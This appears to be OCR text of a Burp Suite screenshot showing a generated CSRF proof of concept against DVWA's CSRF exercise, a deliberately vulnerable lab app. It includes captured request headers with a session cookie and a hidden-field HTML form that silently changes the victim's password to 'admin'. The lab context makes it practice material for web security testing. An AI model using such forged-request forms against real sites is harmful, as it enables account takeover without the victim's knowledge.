 CSRF PoC generator
Request to: http://bachang.cn
Options
Pretty Raw Hex U2C Chinese \n
INSPECTOR
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://bachang.cn/dvwa/vulnerabilities/csrf/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=2f8rqkjojcci3u1fqnh9rue535; security=low
10 Connection: close
11
12
Search... 0 matches
CSRF HTML:
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://bachang.cn/dvwa/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="admin" />
7 <input type="hidden" name="password&#95;conf" value="admin" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
Search... 0 matches
Regenerate Test in browser Copy HTML Close